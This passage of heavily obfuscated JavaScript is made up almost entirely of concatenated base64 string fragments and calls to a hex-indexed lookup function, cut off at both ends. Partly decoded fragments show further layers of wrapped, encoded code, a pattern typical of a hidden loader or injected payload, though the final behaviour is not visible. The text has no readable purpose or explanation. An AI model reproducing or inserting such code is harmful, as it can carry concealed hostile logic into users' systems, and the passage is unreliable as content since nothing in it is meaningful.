ZiwnWW'+'ZeMScpK0ooMHgyNmMsJyYjUVonKStKKDB'+_0x5130083v(0x228)+'NycpK0ooMHgzOWQsJ0ZUKmwnKStKKDB4M'+'WM3LCcwTEYoJykrSigweDJkYSwncm5BRi'+'cpK0ooMHgy')+(_0x5130083v(0x238)+'ykrSigweDU3ZCwnXTlXdycpK0ooMHg1OT'+_0x5130083v(0x22d)+'rSigweDM1YywnQSVKWicpK0ooMHg1YTYs'+'J0k4RTMnKStKKDB4NGY3LCcmI1FaJykrS'+_0x5130083v(0x189)+_0x5130083v(0x176)+'weDI4NiwnNmxsXScpK0ooMHg0ODgsJyZZ'+'SyQnKStKKDB4MzBkLCdwc2N3JykrSigwe'+'DM4NSwnWXhPVCcpK0ooMHg1MTQsJ3I1Tm'+'0nKStKKDB4Mjc1LCc3WmVDJykrSigweDN'+'mYywnJEJedicpK0ooMHg1ZTEsJ1lmXjEn'+'KStKKDB4NDk2LCd1RThaJykrSigweDEyN'+_0x5130083v(0x1d4)+'tKKDB4MmUzLCdZbXUjJykrSigweDUwYSw'+_0x5130083v(0x1c5)+'KDB4Mzk1LCd1RThaJykrSigweDNmMCwnI'+'2JbJicpK0ooMHg0NmYsJ3FdYWcnKStKKD'+'B4NTNhLCdxIypHJykrSigweDEyMywnbDJ'+_0x5130083v(0x1be)+'MWJlLCdyNU5tJykrSigweDFlYywnUGNae'+'icpK0ooMHg0MTksJzBMRignKStKKDB4Mm'+'UxLCdFVzE2JykrSigweDQ0YywnSFQmNyc'+_0x5130083v(0x227)+'LCc2bGxdJykrSigweDRjOSwnJllLJCcpK'+'0ooMHg0MzgsJ2w5aVUnKStKKDB4NjE4LC'+'dQY1p6JykrSigweDJmMiwnUXQjcicpK0o'+'oMHgyMmUsJ0BkbjYnKStKKDB4MjYzLCdI'+_0x5130083v(0x132)+'HgyNzAsJ3I1Tm0nKStKKDB4NWM5LCcwcH'+'pbJykrSigw')+('eDE2OCwnI2JbJicpK0ooMHg0NmMsJ3JoK'+'V4nKStKKDB4MmE5LCc3R2pAJykrSigweD'+'Q0OCwnXTlXdycpK0ooMHgyN2IsJ3I1Tm0'+'nKStKKDB4MjE3LCdQY1p6JykrSigweDUy'+'ZCwnbDJFOScpK0ooMHgzODIsJ2RdMWEnK'+'StKKDB4MjgwLCdZeE9UJykrSigweDFiZC'+'wnZWZGNScpK0ooMHgzYzgsJyZZSyQnKSt'+'KKDB4NjBjLCdsOWlVJykrSigweDI4MSwn'+'USgkNicpK0ooMHgyM2UsJ2w5aVUnKStKK'+_0x5130083v(0x1e7)+'JFOScpK0ooMHgzZDIsJ0ZUKmwnKStKKDB'+'4NTAxLCcwM1NxJykrSigweDJmYSwnbDJF'+_0x5130083v(0x193)+'TIyLCdxIypHJykrSigweDM2YywncjVObS'+_0x5130083v(0x154)+'zLCdFVzE2JykrSigweDJlOSwnaEtiZCcp'+'K0ooMHg1ODYsJzBMRignKStKKDB4MWVlL'+'CddOVd3JykrSigweDM3OSwnSThFMycpK0'+'ooMHgxYzYsJ3FdYWcnKStKKDB4MmJjLCc'+'mWUskJykrSigweDQzYSwnaEtiZCcpK0oo'+'MHgxNDQsJ3I1Tm0nKStKKDB4NDhmLCdRK'+_0x5130083v(0xcc)+'gzZDMsJ1l4T1QnKStKKDB4MzkwLCdsOWl'+'VJykrSigweDNkOCwnMHB6WycpK0ooMHgz'+'OGEsJ1l4T1QnKStKKDB4MThhLCdyaCleJ'+'ykrSigweDJmNywncV1hZycpK0ooMHgxMm'+'UsJ1BjWnonKStKKDB4NGNmLCdHS2pHJyk'+'rSigweDQxNSwnSFQmNycpK0ooMHgxMmEs'+'J1hPeEQnKStKKDB4MTMzLCdQY1p6JykrS'+_0x5130083v(0x237)+'EjKkcnKStK')+('KDB4MzYxLCdEcFZnJykrSigweDQ3ZSwnQ'+'ElxZycpK0ooMHg0Y2EsJyYjUVonKStKKD'+'B4MjQ1LCdQY1p6JykrSigweDM1ZiwnQEl'+'xZycpK0ooMHgxM2EsJ1ltdSMnKStKKDB4'+_0x5130083v(0x122)+_0x5130083v(0xb3)+'c5LCdyNU5tJykrSigweDVlNSwnMHB6Wyc'+'pK0ooMHg2MDUsJ0ElSlonKStKKDB4NTVl'+'LCdAZG42JykrSigweDMwZSwnSWxUIycpK'+_0x5130083v(0x1df)+'cjYlsmJykrSigweDRhMCwndCNOdicpK0o'+'oMHgxOWEsJ1ltdSMnKStKKDB4NWI1LCdo'+'S2JkJykrSigweDQ3OCwnWW11IycpK0ooM'+_0x5130083v(0x134)+'smJykrSigweDVjNSwnN1plQycpK0ooMHg'+_0x5130083v(0x1f5)+'JykrSigweDVlNiwnR0tqRycpK0ooMHg1M'+_0x5130083v(0xce)+'krSigweDQzNiwnR0tqRycpK0ooMHgzZWY'+'sJyYjUVonKStKKDB4MTVmLCcwM1NxJykr'+_0x5130083v(0x99)+_0x5130083v(0x18a)+_0x5130083v(0x226)+_0x5130083v(0x1ff)+'SigweDJiNywnZWZGNScpXT1mdW5jdGlvb'+_0x5130083v(0x215)+'g1NjcsJ0ElSlonKV09SigweDE2ZSwnNXB'+'tQycpKydzLycsZFtKKDB4MWM5LCckQl52'+'JyldPUooMHgyODksJ3EjKkcnKStKKDB4M'+_0x5130083v(0x219)+'cpK0ooMHg1')+('MWUsJzZsbF0nKStKKDB4MjhiLCcwM1NxJ'+_0x5130083v(0x140)+'YsJ3JuQUYnKStKKDB4MWZmLCcwcHpbJyk'+'rSigweDM2ZSwncHNjdycpK0ooMHgzMDEs'+'J0ZUKmwnKStKKDB4M2VkLCdQY1p6JykrS'+'igweDU3MiwnMDNTcScpK0ooMHgxMzIsJz'+'AzU3EnKStKKDB4MmFiLCcmWUskJykrSig'+'weDNjNSwnaEtiZCcpK0ooMHg1NDMsJ3Nz'+'VGgnKStKKDB4MzU1LCdRdCNyJykrSigwe'+'DI0ZCwnRHBWZycpK0ooMHgzODQsJ0dLak'+_0x5130083v(0x1ad)+'1ZSwnMExGKCcpK0ooMHgzYzksJ3JoKV4n'+'KStKKDB4MjY5LCdwc2N3JykrSigweDU1M'+_0x5130083v(0x1c1)+_0x5130083v(0xd5)+'ncSMqRycpK0ooMHgxYzAsJ1lmXjEnKStK'+'KDB4MjJmLCdRKCQ2JykrSigweDJlYSwnN'+_0x5130083v(0xeb)+'B4NDRhLCdlZkY1JykrSigweDNjYSwnR0t'+'qRycpK0ooMHgzM2UsJzVwbUMnKStKKDB4'+'MTY0LCdybkFGJykrSigweDIzYSwnSWxUI'+'ycpK0ooMHgyYzQsJ1BjWnonKStKKDB4Mz'+'Q5LCc1cG1DJykrSigweDEzZiwnWW11Iyc'+_0x5130083v(0x20d)+'LCczejNLJykrSigweDYxNSwnbnAzKCcpK'+'0ooMHg0ZjEsJzAzU3EnKStKKDB4NThhLC'+_0x5130083v(0xf5)+'oMHg1MGMsJ1EoJDYnKStKKDB4M2U0LCdR'+'KCQ2JykrSigweDIxYywnRHBWZycpK0ooM'+'HgyNWYsJyRCXnYnKStKKDB4NGEzLCdybk'+'FGJykrSigw')+('eDE0ZiwnWWZeMScpK0ooMHg0NDAsJ3QjT'+'nYnKStKKDB4MjAzLCdEcFZnJykrSigweD'+_0x5130083v(0xd6)+'nKStKKDB4NDBiLCcmI1FaJykrSigweDU0'+_0x5130083v(0x8e)+_0x5130083v(0x159)+'wnaEtiZCcpK0ooMHgxNTYsJ0VXMTYnKSt'+'KKDB4NWUzLCdxXWFnJykrSigweDEzZCwn'+'SFQmNycpK0ooMHgyNjcsJzRbW20nKStKK'+'DB4NDM1LCdkXTFhJykrSigweDRlZSwnSW'+_0x5130083v(0x198)+'4MTcwLCcmI1FaJykrSigweDRmZSwnN0dq'+'QCcpK0ooMHgyZTgsJzY4YksnKStKKDB4N'+'TAzLCdsOWlVJykrSigweDM0YywnNFtbbS'+'cpK0ooMHgyOTAsJ105V3cnKStKKDB4NWQ'+'0LCdZbXUjJykrSigweDUwNiwnNFtbbScp'+'K0ooMHg1MTIsJzdaZUMnKStKKDB4MmI1L'+_0x5130083v(0x10b)+'ooMHg0NGQsJ0VXMTYnKStKKDB4NTM5LCc'+'1cG1DJykrSigweDI0Miwnc3NUaCcpK0oo'+'MHgxMWQsJ1hPeEQnKStKKDB4MmYxLCdlZ'+'kY1JykrSigweDNjZiwnbnAzKCcpK0ooMH'+'g1NjUsJzAzU3EnKStKKDB4NTMwLCckQl5'+'2JykrSigweDI2NCwnNjhiSycpK0ooMHg0'+'MTYsJ1ltdSMnKStKKDB4NjExLCc3R2pAJ'+'ykrSigweDQyNiwnUSgkNicpK0ooMHg0Yj'+'ksJyYjUVonKStKKDB4NWZmLCc2bGxdJyk'+_0x5130083v(0x163)+'J105V3cnKStKKDB4MjA4LCdkXTFhJykrS'+'igweDI5ZCwnWXhPVCcpK0ooMHgyODMsJ0'+'hUJjcnKStK')+('KDB4MjM2LCdzc1RoJykrSigweDM4Niwnc'+_0x5130083v(0x19e)+'B4NTA5LCcwcHpbJykrSigweDQ4NSwnc3N'+'UaCcpK0ooMHg1ZTAsJ3dnVVonKStKKDB4'+_0x5130083v(0xb5)+'icpK0ooMHgxNGIsJ1EoJDYnKStKKDB4Mm'+'Y4LCdyaCleJykrSigweDJhOCwnZWZGNSc'+'pK0ooMHg0YzEsJzY4YksnKStKKDB4NTQw'+'LCdHS2pHJykrSigweDEyNSwncm5BRicpK'+'0ooMHg1NWIsJ2hLYmQnKStKKDB4NDIzLC'+'c2OGJLJykrSigweDQ5NCwnJiNRWicpK0o'+'oMHg0OWUsJyRCXnYnKStKKDB4MzIwLCdI'+'VCY3JykrSigweDVkZCwnQGRuNicpK0ooM'+'Hg2MGYsJ0hUJjcnKStKKDB4MWJjLCdEcF'+'ZnJykrSigweDM4YiwnRHBWZycpK0ooMHg'+'1M2UsJ105V3cnKStKKDB4MmNhLCdHS2pH'+_0x5130083v(0xc4)+'GYsJ2wyRTknKStKKDB4NWRjLCc1cG1DJy'+_0x5130083v(0x107)+'sJyZbbnonKStKKDB4MWNjLCcwcHpbJykr'+_0x5130083v(0x116)+'1BjWnonKStKKDB4MTJmLCdZeE9UJykrSi'+'gweDM0YSwnUXQjcicpK0ooMHg1ZjYsJyZ'+'ZSyQnKStKKDB4M2RjLCcmI1FaJykrSigw'+'eDM2NiwnNXBtQycpK0ooMHgxZTIsJ2RSJ'+'VInKStKKDB4MzI3LCdFVzE2JykrSigweD'+'M0NSwnQElxZycpK0ooMHgxMjYsJ3EjKkc'+'nKStKKDB4NGU3LCdJOEUzJykrSigweDE4'+'MiwnI2JbJicpK0ooMHgzMmQsJyZbbnonK'+'StKKDB4NDgwLCdIVCY3JykrSigweDIxZC'+'wnNmxsXScp')+('K0ooMHgxNDMsJ105V3cnKStKKDB4MmVkL'+'CdxIypHJykrSigweDNmZiwnJltueicpK0'+'ooMHgxOTgsJyYjUVonKStKKDB4MTdjLCc'+'0W1ttJykrSigweDIxMiwnQSVKWicpK0oo'+'MHg0YzYsJ3BzY3cnKStKKDB4MTRkLCdBJ'+'UpaJykrSigweDQ5OCwnWXhPVCcpK0ooMH'+'gxZWYsJyYjUVonKStKKDB4MWM1LCcmWUs'+'kJykrSigweDJkZiwndCNOdicpK0ooMHgz'+'MzMsJ2w5aVUnKStKKDB4MWVkLCdxIypHJ'+'ykrSigweDU2ZiwnUXQjcicpK0ooMHg1ZW'+'IsJ3dnVVonKStKKDB4M2M2LCcmW256Jyk'+'rSigweDQ0MywnMHB6WycpK0ooMHg0YTIs'+'JyRCXnYnKStKKDB4MTEyLCdGVCpsJykrS'+'igweDJkNCwnN1plQycpK0ooMHgxYTEsJ0'+'dLakcnKStKKDB4NDU3LCdxIypHJykrSig'+_0x5130083v(0x95)+_0x5130083v(0xb1)+'DU5ZCwncm5BRicpK0ooMHg0ZmEsJ2RSJV'+'InKStKKDB4MTkyLCdAZG42JykrSigweDU'+'2MiwnSWxUIycpK0ooMHg1NGIsJ3NzVGgn'+'KStKKDB4MTZhLCdQY1p6JykrSigweDUyY'+'ywnWWZeMScpK0ooMHgyMzMsJzY4YksnKS'+'tKKDB4NDI5LCdASXFnJykrSigweDE0ZSw'+'naEtiZCcpK0ooMHg0ZmIsJ3NzVGgnKStK'+'KDB4MWU1LCc1cG1DJykrSigweDU1YywnS'+'FQmNycpK0ooMHgxZTgsJ0hUJjcnKStKKD'+_0x5130083v(0x1d5)+'xZycpK0ooMHgxMzQsJ1BjWnonKStKKDB4'+_0x5130083v(0xb8)+'CcpK0ooMHgzZDUsJ0ZUKmwnKStKKDB4NG'+'IzLCdAZG42')+('JykrSigweDQzMiwnWWZeMScpK0ooMHgzN'+_0x5130083v(0x216)+_0x5130083v(0x20f)+'sJzRbW20nKStKKDB4MTc2LCckQl52Jykr'+'SigweDE1YiwncjVObScpK0ooMHgyOTYsJ'+'1EoJDYnKStKKDB4NTNkLCdkXTFhJykrKE'+'ooMHgzMjYsJ0RwVmcnKStKKDB4NTU2LCd'+'kUiVSJykrSigweDFkNiwnd2dVWicpK0oo'+'MHgxODksJ3VFOFonKStKKDB4MTZiLCckQ'+'l52JykrSigweDRhZSwnUGNaeicpK0ooMH'+'gyNmIsJ1hPeEQnKStKKDB4NDcxLCdEcFZ'+'nJykrSigweDM3MywnNjhiSycpK0ooMHg1'+'N2YsJ3dnVVonKStKKDB4MWQ0LCdxXWFnJ'+'ykrSigweDU2YywnWWZeMScpK0ooMHg1MW'+'QsJ2VmRjUnKStKKDB4MjM3LCdsMkU5Jyk'+'rSigweDFlMywnN1plQycpK0ooMHgxOWIs'+'J0lsVCMnKStKKDB4MTdhLCdsMkU5JykrS'+'igweDEyYywnZFIlUicpK0ooMHg0M2MsJ3'+'I1Tm0nKStKKDB4MTM5LCdBJUpaJykrSig'+'weDQzOSwnbDlpVScpK0ooMHg0MTcsJ105'+_0x5130083v(0x16f)+'DQwYSwnJltueicpK0ooMHg0YjQsJzY4Yk'+'snKStKKDB4NTY2LCc3R2pAJykrSigweDR'+'kNSwnWW11IycpK0ooMHgyMjAsJ1EoJDYn'+'KStKKDB4NDEzLCcjYlsmJykrSigweDM3Y'+'iwnN1plQycpK0ooMHgxMTksJ1lmXjEnKS'+'tKKDB4MTI5LCc2bGxdJykrSigweDMyMiw'+_0x5130083v(0x12d)+'KDB4MjhkLCdEcFZnJykrSigweDM5YywnQ'+'SVKWicpK0ooMHgzM2YsJ0dLakcnKStKKD'+'B4NWYyLCdJ')+(_0x5130083v(0x156)+'HgzOTMsJ2wyRTknKStKKDB4NDc1LCdZZl'+'4xJykrSigweDUyNiwnNFtbbScpK0ooMHg'+_0x5130083v(0x1b0)+_0x5130083v(0x1cf)+'TgsJzZsbF0nKStKKDB4NGE1LCdsMkU5Jy'+_0x5130083v(0xe8)+'sJ3VFOFonKStKKDB4MzA3LCdIVCY3Jykr'+'SigweDRjNSwnSFQmNycpK0ooMHgzMGMsJ'+_0x5130083v(0xd4)+'gweDJjNSwndCNOdicpK0ooMHg0ZGEsJ1l'+'tdSMnKStKKDB4MWQxLCcmI1FaJykrSigw'+'eDMzYywnJltueicpK0ooMHgyM2IsJ3VFO'+'FonKStKKDB4NDdiLCducDMoJykrSigweD'+'Q3NiwnRVcxNicpK0ooMHgyYjAsJzdaZUM'+'nKStKKDB4MmZkLCdsMkU5JykrSigweDU4'+'YiwnM3ozSycpK0ooMHgyYzksJ1BjWnonK'+_0x5130083v(0x167)+_0x5130083v(0x14e)+'KKDB4NWRlLCddOVd3JykrSigweDI4OCwn'+'I2JbJicpK0ooMHg1NzcsJ3NzVGgnKStKK'+'DB4NWYwLCdzc1RoJykrSigweDI2ZCwnJE'+_0x5130083v(0x23d)+'4MjI1LCd3Z1VaJykrSigweDM4MSwncmgp'+'XicpK0ooMHgzZTcsJzZsbF0nKStKKDB4M'+'TFiLCdybkFGJykrSigweDM1ZSwnbDJFOS'+'cpK0ooMHg0MDEsJ1ltdSMnKStKKDB4MzM'+'3LCcmI1FaJykrSigweDQwNywnUXQjcicp'+'K0ooMHg0MmIsJ3JoKV4nKStKKDB4M2NiL'+'CdlZkY1JykrSigweDI5YiwnJEJedicpK0'+_0x5130083v(0xa6))+(_0x5130083v(0x11b)+_0x5130083v(0x179)+'NiWyYnKStKKDB4NGE4LCdZeE9UJykrSig'+'weDQ2ZCwnM3ozSycpK0ooMHg1YzEsJ3Bz'+'Y3cnKStKKDB4NWY5LCdzc1RoJykrSigwe'+_0x5130083v(0x106)+_0x5130083v(0x127)+'yMywncmgpXicpK0ooMHg0NmUsJ0lsVCMn'+'KStKKDB4NGU4LCc2OGJLJykrSigweDUyM'+_0x5130083v(0x149)+_0x5130083v(0x1dd)+_0x5130083v(0x126)+'KDB4NWNkLCddOVd3JykrSigweDU3OSwnb'+'DJFOScpK0ooMHgxNmYsJ3NzVGgnKStKKD'+'B4MzkxLCdGVCpsJykrSigweDViMCwnQGR'+'uNicpK0ooMHgxODcsJ25wMygnKStKKDB4'+_0x5130083v(0x98)+_0x5130083v(0xa2)+'Y5LCdQY1p6JykrSigweDE4ZSwndCNOdic'+'pK0ooMHg0MDYsJzdaZUMnKStKKDB4NDUx'+'LCc2bGxdJykrSigweDE4YywnJEJedicpK'+'0ooMHgzNzYsJyZbbnonKStKKDB4MWE3LC'+_0x5130083v(0x1ce)+'oMHgzNzQsJ25wMygnKStKKDB4MjExLCdB'+'JUpaJykrSigweDQwMCwnM3ozSycpK0ooM'+'HgxN2YsJ3JuQUYnKStKKDB4MmIyLCdEcF'+'ZnJykrSigweDEzNywnNFtbbScpK0ooMHg'+'zMTgsJ0RwVmcnKStKKDB4MTljLCc0W1tt'+'JykrSigweDI0ZiwnSThFMycpK0ooMHg1M'+'DgsJ0dLakcnKStKKDB4MzQwLCdRdCNyJy'+'krSigweDUy')+('MCwnN0dqQCcpK0ooMHgzY2MsJ2hLYmQnK'+_0x5130083v(0x229)+'wnSFQmNycpK0ooMHg2MTksJ3QjTnYnKSt'+'KKDB4NDY3LCdyNU5tJykrSigweDVhYiwn'+_0x5130083v(0x125)+'DB4NWI0LCcwM1NxJykrSigweDJkNSwnST'+_0x5130083v(0x78)+'4MzZkLCdYT3hEJykrSigweDUzMSwnWXhP'+'VCcpK0ooMHgxNTEsJ3dnVVonKStKKDB4M'+'WE5LCcmI1FaJykrSigweDM1NywnQSVKWi'+'cpK0ooMHg1ODAsJ3dnVVonKStKKDB4NDl'+_0x5130083v(0x94)+'K0ooMHgxNzcsJ3EjKkcnKStKKDB4MmI0L'+'CddOVd3JykrSigweDQ2OCwnUXQjcicpK0'+'ooMHgxZmEsJ3FdYWcnKStKKDB4M2ViLCc'+_0x5130083v(0x21e)+'MHg0ZTIsJ1hPeEQnKStKKDB4MmUyLCduc'+'DMoJykrSigweDI4NSwnNjhiSycpK0ooMH'+'gzZDksJ1lmXjEnKStKKDB4MmZiLCdHS2p'+_0x5130083v(0xe7)+'MmQsJ0lsVCMnKStKKDB4MWY0LCcmW256J'+'ykrSigweDRmNSwnN0dqQCcpK0ooMHg1OD'+'IsJ0lsVCMnKStKKDB4MmJmLCc2bGxdJyk'+'rSigweDMxNiwnWW11IycpK0ooMHgyYWMs'+_0x5130083v(0xa3)+'igweDQ1NiwnUSgkNicpK0ooMHgyMGIsJy'+_0x5130083v(0x103)+'weDRkOCwnUSgkNicpK0ooMHgxNjcsJ1Bj'+'WnonKStKKDB4MmQ3LCc2OGJLJykrSigwe'+'DJlNSwnNmxsXScpK0ooMHgyNmUsJ0k4RT'+'MnKStKKDB4')+(_0x5130083v(0xa4)+'ycpK0ooMHg0MmEsJ0BJcWcnKStKKDB4NT'+_0x5130083v(0x136)+_0x5130083v(0xf4)+_0x5130083v(0x9a)+'0ooMHg1YWQsJ0lsVCMnKStKKDB4Mjg0LC'+'dIVCY3JykrSigweDI2NSwncSMqRycpK0o'+'oMHgxZTQsJzdHakAnKStKKDB4M2ExLCd0'+'I052JykrSigweDI3OCwnQGRuNicpK0ooM'+'Hg0OTUsJ0BJcWcnKStKKDB4NWQwLCc2OG'+_0x5130083v(0x128)+_0x5130083v(0x1d8)+_0x5130083v(0x15b)+'DksJ1ltdSMnKStKKDB4MjM4LCdRKCQ2Jy'+'kpKyhKKDB4MWJmLCcmWUskJykrSigweDM'+_0x5130083v(0xa5)+'KStKKDB4MzMwLCdRKCQ2JykrSigweDFiM'+'ywnUGNaeicpK0ooMHg1MjksJ3NzVGgnKS'+'tKKDB4NWFjLCdRdCNyJykrSigweDI1MSw'+_0x5130083v(0x1cb)+'KDB4M2NlLCdxXWFnJykrSigweDIwYSwnN'+'1plQycpK0ooMHgxZjUsJ1EoJDYnKStKKD'+'B4M2MyLCdHS2pHJykrSigweDE4NCwnWXh'+'PVCcpK0ooMHg0YmMsJ0lsVCMnKStKKDB4'+_0x5130083v(0x1f2)+_0x5130083v(0x153)+'QwLCdyNU5tJykrSigweDM4ZiwnRHBWZyc'+'pK0ooMHgxNDgsJ0BkbjYnKStKKDB4MTc5'+_0x5130083v(0xad)+'0ooMHgyMDcsJ1ltdSMnKStKKDB4NGY5LC'+_0x5130083v(0xdb))+('SigweDIxNiwnNmxsXScpK0ooMHgyZTAsJ'+'105V3cnKStKKDB4M2IxLCdxIypHJykrSi'+'gweDRhZiwnUXQjcicpK0ooMHg1YTMsJyR'+_0x5130083v(0x186)+_0x5130083v(0x1af)+'kAnKStKKDB4Mjk0LCdIVCY3JykrSigweD'+'JlYywnNFtbbScpK0ooMHgxNTUsJ1F0I3I'+'nKStKKDB4MzMxLCdyaCleJykrSigweDQx'+'YiwnMExGKCcpK0ooMHg0ZWQsJzY4YksnK'+'StKKDB4MzU2LCcwM1NxJykrSigweDNlMy'+'wnMHB6WycpK0ooMHg0ZTEsJ1hPeEQnKSt'+'KKDB4NTI1LCdkXTFhJykrSigweDQ4YSwn'+'WE94RCcpK0ooMHgxNmQsJ3EjKkcnKStKK'+'DB4NTU3LCdyNU5tJykrSigweDU5NiwnSW'+'xUIycpK0ooMHgyNjIsJ3BzY3cnKStKKDB'+'4MWQ4LCdRdCNyJykrSigweDEzNSwnXTlX'+'dycpK0ooMHg1YmYsJ0lsVCMnKStKKDB4N'+'WY4LCczejNLJykrSigweDU5NywnRlQqbC'+'cpK0ooMHgyZDMsJ1ltdSMnKStKKDB4M2Z'+'lLCdkUiVSJykrSigweDMzNiwnZWZGNScp'+'K0ooMHgxZjksJ2w5aVUnKStKKDB4MzE0L'+'Cc1cG1DJykrSigweDU1MiwnN1plQycpK0'+'ooMHg0ZWMsJ1F0I3InKStKKDB4NGUzLCd'+_0x5130083v(0x10d)+_0x5130083v(0xb0)+_0x5130083v(0xfa)+'gyNWQsJzVwbUMnKStKKDB4MzIzLCc2OGJ'+'LJykrSigweDUxMSwnNXBtQycpK0ooMHg0'+_0x5130083v(0xf0)+'ykrSigweDQxYywnbDJFOScpK0ooMHgyY2'+'UsJ0hUJjcn')+('KStKKDB4MTMwLCdRdCNyJykrSigweDQ1Y'+'SwnSFQmNycpK0ooMHgxYTYsJzBwelsnKS'+_0x5130083v(0x16b)+'nbnAzKCcpK0ooMHgyNWIsJ3dnVVonKStK'+'KDB4MjJjLCdZZl4xJykrSigweDQ5OSwnS'+'WxUIycpK0ooMHgyMzIsJzBMRignKStKKD'+'B4MjI4LCdlZkY1JykrSigweDM3ZSwnbDl'+'pVScpK0ooMHgxYjQsJ2wyRTknKStKKDB4'+'NWJlLCcmI1FaJykrSigweDMwMiwnRVcxN'+_0x5130083v(0x80)+'U5LCc3R2pAJykrSigweDU4MywnUSgkNic'+_0x5130083v(0x160)+_0x5130083v(0x1f4)+'0ooMHgzNjcsJ2RSJVInKStKKDB4Mjc3LC'+'dZbXUjJykrSigweDUwZSwncV1hZycpK0o'+'oMHg2MDQsJ0lsVCMnKStKKDB4NGMyLCdA'+_0x5130083v(0x123)+'Hg1ZjcsJyNiWyYnKStKKDB4MjQ0LCcmW2'+_0x5130083v(0x143)+'0MDQsJzN6M0snKStKKDB4MWUxLCdASXFn'+'JykrSigweDVhMSwnNXBtQycpK0ooMHg1N'+'TMsJ3VFOFonKStKKDB4MjMwLCdyaCleJy'+'krSigweDUwNSwnbDlpVScpK0ooMHg0Mjc'+_0x5130083v(0x230)+'SigweDQ2YSwnbDlpVScpK0ooMHg0MDIsJ'+'zdHakAnKStKKDB4MjI0LCdkXTFhJykrSi'+'gweDNkMCwnRHBWZycpK0ooMHgzNmEsJ3J'+'uQUYnKStKKDB4MWFjLCdQY1p6JykrSigw'+'eDQzZiwnUGNaeicpK0ooMHgzNjAsJ0ElS'+_0x5130083v(0x205)+_0x5130083v(0x1aa))+('KCcpK0ooMHg1YWEsJ3QjTnYnKStKKDB4N'+'TYxLCdyNU5tJykrSigweDVjZSwnJiNRWi'+_0x5130083v(0x81)+'2LCdzc1RoJykrSigweDJiYSwnQSVKWicp'+'K0ooMHg1ZDYsJyRCXnYnKStKKDB4NWZlL'+'Cc1cG1DJykrSigweDMzMiwnSThFMycpK0'+'ooMHg0ODEsJyYjUVonKStKKDB4MmYzLCd'+'ucDMoJykrSigweDUyYSwnI2JbJicpK0oo'+'MHgzZDQsJ0ZUKmwnKStKKDB4MWNhLCdFV'+'zE2JykrSigweDEzYywnWW11IycpK0ooMH'+'gyNmEsJ3BzY3cnKStKKDB4MzkyLCdkXTF'+'hJykrSigweDM5YiwnaEtiZCcpK0ooMHgy'+'MWIsJ105V3cnKStKKDB4MzU4LCdRdCNyJ'+'ykrSigweDQ3MywnJltueicpK0ooMHgxNz'+_0x5130083v(0x1ec)+'rSigweDU4NywndCNOdicpK0ooMHg0YWMs'+'J0BkbjYnKSsnSScpLGRbSigweDRiZiwnZ'+'WZGNScpXT1KKDB4MzcwLCdBJUpaJykrSi'+'gweDQyNSwnR0tqRycpKyduZycsZFtKKDB'+'4MTc0LCdyNU5tJyldPWZ1bmN0aW9uKHAs'+_0x5130083v(0x1a8)+'XJuIHAocyx0LHUsdix3LHgseSx6LEEsQi'+'k7fSxkW0ooMHg0NzQsJ3JoKV4nKV09ZnV'+'uY3Rpb24ocCxzKXtyZXR1cm4gcHx8czt9'+_0x5130083v(0x138)+_0x5130083v(0xc1)+'4gcChzLHQsdSx2LHcseCk7fSxkW0ooMHg'+'zNjUsJ3NzVGgnKV09ZnVuY3Rpb24ocCxz'+_0x5130083v(0x152)+'Tt9LGRbSigweDM2OSwnbnAzKCcpXT1KKD'+'B4MTE0LCd0')+('I052JykrSigweDNmNSwnSFQmNycpK0ooM'+'HgzYmIsJzVwbUMnKSsnXScsZFtKKDB4ND'+'A1LCdsOWlVJyldPUooMHg0ZTAsJ2wyRTk'+'nKStKKDB4M2VjLCckQl52JykrSigweDUx'+'NywncjVObScpK0ooMHg0ZDYsJzRbW20nK'+'SxkW0ooMHg2MDYsJ3QjTnYnKV09ZnVuY3'+'Rpb24ocCxzKXtyZXR1cm4gcChzKTt9LGR'+'bSigweDRkZCwnQGRuNicpXT1KKDB4NDg2'+'LCdxIypHJykrSigweDRlZiwnRHBWZycpK'+'0ooMHg1ZWUsJ3EjKkcnKStKKDB4MTFjLC'+'dFVzE2JykrJ10nLGRbSigweDRlNCwncV1'+'hZycpXT1KKDB4MWZkLCdYT3hEJykrSigw'+'eDI2MSwnSWxUIycpK0ooMHg0ZTksJzdHa'+'kAnKStKKDB4MTk5LCdGVCpsJykrSigweD'+'IyOSwnJEJedicpLGRbSigweDQ5ZCwnI2J'+'bJicpXT1mdW5jdGlvbihwLHMpe3JldHVy'+_0x5130083v(0x178)+'yldPWZ1bmN0aW9uKHAscyx0LHUsdix3LH'+'gseSx6LEEsQil7cmV0dXJuIHAocyx0LHU'+'sdix3LHgseSx6LEEsQik7fSxkW0ooMHgx'+'YTUsJzZsbF0nKV09ZnVuY3Rpb24ocCxzL'+'HQpe3JldHVybiBwKHMsdCk7fTt2YXIgZT'+'1kLGY9ZnVuY3Rpb24oKXt2YXIgcD0hIVt'+_0x5130083v(0x181)+'ciB1PXA/ZnVuY3Rpb24oKXt2YXIgSz1fM'+'Hg0MDMzNjY4ZTtpZih0KXt2YXIgdj10W0'+'soMHgyZDAsJ2RdMWEnKV0ocyxhcmd1bWV'+'udHMpO3JldHVybiB0PW51bGwsdjt9fTpm'+'dW5jdGlvbigpe307cmV0dXJuIHA9IVtdL'+_0x5130083v(0x90)+'ZhciBMPUos')+('dD17fTt0W0woMHgyMzksJ3JuQUYnKV09Z'+'VtMKDB4NTEzLCdJbFQjJyldLHRbTCgweD'+'I3YSwndUU4WicpXT1mdW5jdGlvbih3LHo'+'pe3ZhciBNPUw7cmV0dXJuIGVbTSgweDM2'+_0x5130083v(0x1b8)+_0x5130083v(0x166)+'lXdycpXSx0W0woMHgyOTgsJ0lsVCMnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgTj1MO3Jl'+'dHVybiBlW04oMHg1ZmIsJ3BzY3cnKV0od'+'yx6KTt9LHRbTCgweDU0ZSwnd2dVWicpXT'+'1lW0woMHgyNDMsJ2RdMWEnKV0sdFtMKDB'+'4NGY0LCdzc1RoJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIE89TDtyZXR1cm4gZVtPKDB4N'+'DQ1LCdyaCleJyldKHcseik7fSx0W0woMH'+'gzMmUsJzBMRignKV09ZVtMKDB4M2VlLCc'+'2bGxdJyldLHRbTCgweDQzNCwnI2JbJicp'+'XT1mdW5jdGlvbih3LHope3ZhciBQPUw7c'+'mV0dXJuIGVbUCgweDE0YywnRVcxNicpXS'+'h3LHopO30sdFtMKDB4NWQzLCc3WmVDJyl'+'dPWZ1bmN0aW9uKHcpe3ZhciBRPUw7cmV0'+'dXJuIGVbUSgweDE4MywncSMqRycpXSh3K'+'Tt9O3ZhciB1PXQ7Zm9yKHZhc